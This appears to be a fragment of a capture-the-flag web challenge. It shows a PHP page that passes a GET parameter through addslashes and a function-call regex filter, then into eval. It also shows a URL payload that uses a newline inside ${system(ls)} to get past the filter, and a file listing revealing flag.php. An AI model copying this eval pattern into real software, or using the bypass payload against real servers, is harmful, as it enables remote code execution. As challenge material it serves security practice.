 不安全 | 188.131.232.148/?cmd=${system%0a(ls)}
启辰
<?php
error_reporting(0);
highlight_file(__FILE__);
$cmd = $_GET['cmd'];
$cmd = addslashes($cmd);
if(preg_match('/[A-Za-z0-9]+\
(/i',$cmd) == 1){
die('hack!!!');
}
eval('$a="' . $cmd . '";');
flag.php index.php